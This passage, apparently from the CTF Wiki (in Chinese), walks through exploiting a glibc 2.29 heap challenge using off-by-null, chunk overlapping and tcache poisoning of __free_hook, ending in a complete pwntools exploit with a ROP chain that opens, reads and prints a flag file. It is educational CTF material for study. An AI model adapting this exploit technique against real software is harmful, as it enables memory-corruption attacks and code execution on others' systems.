<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;a&#39;</span> <span class=o>*</span> <span class=mh>0x20</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x240</span><span class=p>))</span> <span class=c1># 60-&gt;68</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>61</span><span class=p>)</span>
</code></pre></div> <p>就是这样，先把 Tcache 填满，然后依次 free chunk B C A，再把 Tcache 清空，然后申请回 chunk A，部分覆写，使 fd 指向 fake_chunk。</p> <p>然后由于 Tcache 的 stash 机制，chunk B C 进入 Tcache，再申请回来的就是 chunk B，部分覆写使 fd 指向 fake_chunk。</p> <p>然后申请回 chunk C，进行 off-by-null。</p> <p>free chunk D，成功实现 chunk overlapping。</p> <p>然后进行 leak，需要把堆地址和 libc 地址都 leak 出来，leak 的方法有许多，这里提供一种（这种方法肯定不是最好的方法，但是可以完成 leak 就行）</p> <div class=highlight><pre><span></span><code>add(0x140,&#39;pass&#39;) # 61
show(56)
libc_base = u64(sh.recv(6).ljust(0x8,&#39;\x00&#39;)) - libc.sym[&quot;__malloc_hook&quot;] - 0x10 - 0x60
log.success(&quot;libc_base:&quot; + hex(libc_base))
__free_hook_addr = libc_base + libc.sym[&quot;__free_hook&quot;]

add(0x28,&#39;pass&#39;) # 69&lt;-56
add(0x28,&#39;pass&#39;) # 70&lt;-57
delete(70)
delete(69)
show(56)
heap_base = u64(sh.recv(6).ljust(0x8,&#39;\x00&#39;)) - 0x1A0
log.success(&quot;heap_base:&quot; + hex(heap_base))
</code></pre></div> <p>然后进行 Tcache poisoning（这里我被卡了一小会，主要原因是一直想着通过 double free 来实现，这种想法确实挺蠢的，需要注意，Tcache poisoning 的利用只需要控制 next 指针就可以了，double free 往往是实现控制的方法，而不是必须，在本题有更好的方法，就不需要 double free 了）。</p> <div class=highlight><pre><span></span><code>add(0x28,p64(0) * 2) # 69&lt;-56
add(0x28,p64(0) * 2) # 70&lt;-57
add(0x28,p64(0) * 2) # 71&lt;-58
delete(68)
add(0x60,p64(0) * 5 + p64(0x31) + p64(__free_hook_addr)) # 68
add(0x28,&#39;pass&#39;) # 72
## alloc to __free_hook ##
magic_gadget = libc_base + 0x12be97
add(0x28,p64(magic_gadget)) # 73
</code></pre></div> <p>因为有 chunk overlapping，所以其实挺容易控制 next 指针的，比如通过上面这样的方法就可以分配到 __free_hook 了。</p> <p>到这里就结束了堆上的利用，之后需要进行白名单绕过，具体方法这里不再赘述，请见《沙箱逃逸》目录下的《C 沙盒逃逸》</p> <h3 id=exp>exp<a class=headerlink href=#exp title="Permanent link">&para;</a></h3> <div class=highlight><pre><span></span><code><span class=ch>#!/usr/bin/env python</span>
<span class=c1># coding=utf-8</span>
<span class=kn>from</span><span class=w> </span><span class=nn>pwn</span><span class=w> </span><span class=kn>import</span> <span class=o>*</span>
<span class=n>context</span><span class=o>.</span><span class=n>terminal</span> <span class=o>=</span> <span class=p>[</span><span class=s2>&quot;tmux&quot;</span><span class=p>,</span><span class=s2>&quot;splitw&quot;</span><span class=p>,</span><span class=s2>&quot;-h&quot;</span><span class=p>]</span>
<span class=n>context</span><span class=o>.</span><span class=n>log_level</span> <span class=o>=</span> <span class=s1>&#39;debug&#39;</span>

<span class=c1>#sh = process(&quot;./note&quot;)</span>
<span class=c1>#libc = ELF(&quot;/glibc/2.29/64/lib/libc.so.6&quot;)</span>
<span class=n>sh</span> <span class=o>=</span> <span class=n>process</span><span class=p>(</span><span class=s2>&quot;./note-re&quot;</span><span class=p>)</span>
<span class=n>libc</span> <span class=o>=</span> <span class=n>ELF</span><span class=p>(</span><span class=s2>&quot;./libc-2.29.so&quot;</span><span class=p>)</span>

<span class=k>def</span><span class=w> </span><span class=nf>add</span><span class=p>(</span><span class=n>size</span><span class=p>,</span><span class=n>payload</span><span class=p>):</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s2>&quot;Choice: &quot;</span><span class=p>,</span><span class=s1>&#39;1&#39;</span><span class=p>)</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s2>&quot;Size: &quot;</span><span class=p>,</span><span class=nb>str</span><span class=p>(</span><span class=n>size</span><span class=p>))</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendafter</span><span class=p>(</span><span class=s2>&quot;Content: &quot;</span><span class=p>,</span><span class=n>payload</span><span class=p>)</span>

<span class=k>def</span><span class=w> </span><span class=nf>delete</span><span class=p>(</span><span class=n>index</span><span class=p>):</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s2>&quot;Choice: &quot;</span><span class=p>,</span><span class=s1>&#39;2&#39;</span><span class=p>)</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s2>&quot;Idx: &quot;</span><span class=p>,</span><span class=nb>str</span><span class=p>(</span><span class=n>index</span><span class=p>))</span>

<span class=k>def</span><span class=w> </span><span class=nf>show</span><span class=p>(</span><span class=n>index</span><span class=p>):</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s2>&quot;Choice: &quot;</span><span class=p>,</span><span class=s1>&#39;3&#39;</span><span class=p>)</span>
    <span class=n>sh</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s2>&quot;Idx: &quot;</span><span class=p>,</span><span class=nb>str</span><span class=p>(</span><span class=n>index</span><span class=p>))</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>16</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x10</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>16</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x60</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>9</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x70</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>5</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0xC0</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>2</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0xE0</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x170</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x190</span><span class=p>,</span><span class=s1>&#39;fill&#39;</span><span class=p>)</span>
<span class=c1># 49</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x2A50</span><span class=p>,</span><span class=s1>&#39;addralign&#39;</span><span class=p>)</span> <span class=c1># 50</span>
<span class=c1>#add(0x4A50,&#39;addralign&#39;) # 50</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0xFF8</span><span class=p>,</span><span class=s1>&#39;large bin&#39;</span><span class=p>)</span> <span class=c1># 51</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x18</span><span class=p>,</span><span class=s1>&#39;protect&#39;</span><span class=p>)</span> <span class=c1># 52</span>


<span class=n>delete</span><span class=p>(</span><span class=mi>51</span><span class=p>)</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x2000</span><span class=p>,</span><span class=s1>&#39;push to large bin&#39;</span><span class=p>)</span> <span class=c1># 51</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x241</span><span class=p>)</span> <span class=o>+</span> <span class=s1>&#39;</span><span class=se>\x28</span><span class=s1>&#39;</span><span class=p>)</span> <span class=c1># 53 fd-&gt;bk : 0xA0 - 0x18</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass-loss control&#39;</span><span class=p>)</span> <span class=c1># 54</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0xF8</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 55</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 56</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 57</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 58</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 59</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass-loss control&#39;</span><span class=p>)</span> <span class=c1># 60</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x4F8</span><span class=p>,</span><span class=s1>&#39;to be off-by-null&#39;</span><span class=p>)</span> <span class=c1># 61</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>7</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;tcache&#39;</span><span class=p>)</span>
<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>7</span><span class=p>):</span>
    <span class=n>delete</span><span class=p>(</span><span class=mi>61</span> <span class=o>+</span> <span class=mi>1</span> <span class=o>+</span> <span class=n>i</span><span class=p>)</span>

<span class=n>delete</span><span class=p>(</span><span class=mi>54</span><span class=p>)</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>60</span><span class=p>)</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>53</span><span class=p>)</span>

<span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>7</span><span class=p>):</span>
    <span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;tcache&#39;</span><span class=p>)</span>

<span class=c1># 53,54,60,62,63,64,65</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x10</span><span class=s1>&#39;</span><span class=p>)</span> <span class=c1># 53-&gt;66</span>
<span class=c1>## stashed ##</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x10</span><span class=s1>&#39;</span><span class=p>)</span> <span class=c1># 54-&gt;67</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;a&#39;</span> <span class=o>*</span> <span class=mh>0x20</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x240</span><span class=p>))</span> <span class=c1># 60-&gt;68</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>61</span><span class=p>)</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x140</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 61</span>
<span class=n>show</span><span class=p>(</span><span class=mi>56</span><span class=p>)</span>
<span class=n>libc_base</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>sh</span><span class=o>.</span><span class=n>recv</span><span class=p>(</span><span class=mi>6</span><span class=p>)</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mh>0x8</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>))</span> <span class=o>-</span> <span class=n>libc</span><span class=o>.</span><span class=n>sym</span><span class=p>[</span><span class=s2>&quot;__malloc_hook&quot;</span><span class=p>]</span> <span class=o>-</span> <span class=mh>0x10</span> <span class=o>-</span> <span class=mh>0x60</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;libc_base:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>libc_base</span><span class=p>))</span>
<span class=n>__free_hook_addr</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=n>libc</span><span class=o>.</span><span class=n>sym</span><span class=p>[</span><span class=s2>&quot;__free_hook&quot;</span><span class=p>]</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 69&lt;-56</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 70&lt;-57</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>70</span><span class=p>)</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>69</span><span class=p>)</span>
<span class=n>show</span><span class=p>(</span><span class=mi>56</span><span class=p>)</span>
<span class=n>heap_base</span> <span class=o>=</span> <span class=n>u64</span><span class=p>(</span><span class=n>sh</span><span class=o>.</span><span class=n>recv</span><span class=p>(</span><span class=mi>6</span><span class=p>)</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mh>0x8</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>))</span> <span class=o>-</span> <span class=mh>0x1A0</span>
<span class=n>log</span><span class=o>.</span><span class=n>success</span><span class=p>(</span><span class=s2>&quot;heap_base:&quot;</span> <span class=o>+</span> <span class=nb>hex</span><span class=p>(</span><span class=n>heap_base</span><span class=p>))</span>

<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>*</span> <span class=mi>2</span><span class=p>)</span> <span class=c1># 69&lt;-56</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>*</span> <span class=mi>2</span><span class=p>)</span> <span class=c1># 70&lt;-57</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>*</span> <span class=mi>2</span><span class=p>)</span> <span class=c1># 71&lt;-58</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>68</span><span class=p>)</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x60</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span> <span class=o>*</span> <span class=mi>5</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x31</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>__free_hook_addr</span><span class=p>))</span> <span class=c1># 68</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=s1>&#39;pass&#39;</span><span class=p>)</span> <span class=c1># 72</span>
<span class=c1>## alloc to __free_hook ##</span>
<span class=n>magic_gadget</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x12be97</span>
<span class=n>add</span><span class=p>(</span><span class=mh>0x28</span><span class=p>,</span><span class=n>p64</span><span class=p>(</span><span class=n>magic_gadget</span><span class=p>))</span> <span class=c1># 73</span>

<span class=n>pop_rdi_ret</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x26542</span>
<span class=n>pop_rsi_ret</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x26f9e</span>
<span class=n>pop_rdx_ret</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x12bda6</span>
<span class=n>syscall_ret</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0xcf6c5</span>
<span class=n>pop_rax_ret</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x47cf8</span>
<span class=n>ret</span> <span class=o>=</span> <span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0xc18ff</span>

<span class=n>payload_addr</span> <span class=o>=</span> <span class=n>heap_base</span> <span class=o>+</span> <span class=mh>0x270</span>
<span class=n>str_flag_addr</span> <span class=o>=</span> <span class=n>heap_base</span> <span class=o>+</span> <span class=mh>0x270</span> <span class=o>+</span> <span class=mi>5</span> <span class=o>*</span> <span class=mh>0x8</span> <span class=o>+</span> <span class=mh>0xB8</span>
<span class=n>rw_addr</span> <span class=o>=</span> <span class=n>heap_base</span> 

<span class=n>payload</span> <span class=o>=</span> <span class=n>p64</span><span class=p>(</span><span class=n>libc_base</span> <span class=o>+</span> <span class=mh>0x55E35</span><span class=p>)</span> <span class=c1># rax</span>
<span class=n>payload</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>payload_addr</span> <span class=o>-</span> <span class=mh>0xA0</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>)</span> <span class=c1># rdx</span>
<span class=n>payload</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>payload_addr</span> <span class=o>+</span> <span class=mh>0x28</span><span class=p>)</span>
<span class=n>payload</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>ret</span><span class=p>)</span>
<span class=n>payload</span> <span class=o>+=</span> <span class=s1>&#39;&#39;</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mh>0x8</span><span class=p>,</span><span class=s1>&#39;</span><span class=se>\x00</span><span class=s1>&#39;</span><span class=p>)</span>

<span class=n>rop_chain</span> <span class=o>=</span> <span class=s1>&#39;&#39;</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rdi_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>str_flag_addr</span><span class=p>)</span> <span class=c1># name = &quot;./flag&quot;</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rsi_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rdx_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rax_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mi>2</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>syscall_ret</span><span class=p>)</span> <span class=c1># sys_open</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rdi_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mi>3</span><span class=p>)</span> <span class=c1># fd = 3</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rsi_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>rw_addr</span><span class=p>)</span> <span class=c1># buf</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rdx_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x100</span><span class=p>)</span> <span class=c1># len</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>libc_base</span> <span class=o>+</span> <span class=n>libc</span><span class=o>.</span><span class=n>symbols</span><span class=p>[</span><span class=s2>&quot;read&quot;</span><span class=p>])</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rdi_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span> <span class=c1># fd = 1</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rsi_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=n>rw_addr</span><span class=p>)</span> <span class=c1># buf</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>pop_rdx_ret</span><span class=p>)</span> <span class=o>+</span> <span class=n>p64</span><span class=p>(</span><span class=mh>0x100</span><span class=p>)</span> <span class=c1># len</span>
<span class=n>rop_chain</span> <span class=o>+=</span> <span class=n>p64</span><span class=p>(</span><span class=n>libc_base</span> <span class=o>+</span> <span class=n>libc</span><span class=o>.</span><span class=n>symbols</span><span class=p>[</span><span class=s2>&quot;write&quot;</span><span class=p>])</span>

<span class=n>payload</span> <span class=o>+=</span> <span class=n>rop_chain</span>
<span class=n>payload</span> <span class=o>+=</span> <span class=s1>&#39;./flag</span><span class=se>\x00</span><span class=s1>&#39;</span>
<span class=n>add</span><span class=p>(</span><span class=nb>len</span><span class=p>(</span><span class=n>payload</span><span class=p>)</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>,</span><span class=n>payload</span><span class=p>)</span> <span class=c1># 74</span>
<span class=c1>#gdb.attach(proc.pidof(sh)[0])</span>
<span class=n>delete</span><span class=p>(</span><span class=mi>74</span><span class=p>)</span>

<span class=n>sh</span><span class=o>.</span><span class=n>interactive</span><span class=p>()</span>
</code></pre></div> </article> </div> </div> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Footer> <a href=../heapoverflow-basic/ class="md-footer__link md-footer__link--prev" rel=prev> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg> </div> <div class=md-footer__title> <div class=md-ellipsis> <span class=md-footer__direction> Previous </span> 堆溢出 </div> </div> </a> <a href=../chunk-extend-overlapping/ class="md-footer__link md-footer__link--next" rel=next> <div class=md-footer__title> <div class=md-ellipsis> <span class=md-footer__direction> Next </span> Chunk Extend and Overlapping </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11H4z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-footer-copyright> <div class=md-footer-copyright__highlight> Copyright &copy; 2016 - 2025 CTF Wiki Team </div> Made with <a href=https://squidfunk.github.io/mkdocs-material/ target=_blank rel=noopener> Material for MkDocs Insiders </a> </div> </div> </div> </footer> </div> <script src=../../../../../../assets/javascripts/vendor.191088e8.min.js></script> <script src=../../../../../../assets/javascripts/bundle.d4cf0930.min.js></script><script id=__lang type=application/json>{"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.config.lang": "en", "search.config.pipeline": "trimmer, stopWordFilter", "search.config.separator": "[\\s\\-]+", "search.placeholder": "Search", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing"}</script> <script>
        app = initialize({
          base: "../../../../../..",
          features: ["navigation.tabs", "navigation.tabs.sticky", "search.suggest", "search.highlight", "search.share"],
          search: Object.assign({
            worker: "../../../../../../assets/javascripts/worker/search.e77c40e2.min.js"
          }, typeof search !== "undefined" && search),
          version: {}
        })
      </script> <script src=https://cdnjs.loli.net/ajax/libs/pangu/3.3.0/pangu.min.js></script> <script src=https://ctf-wiki.org/static/js/extra.js></script> <script src="https://cdnjs.loli.net/ajax/libs/mathjax/2.7.2/MathJax.js?config=TeX-MML-AM_CHTML"></script> </body> </html>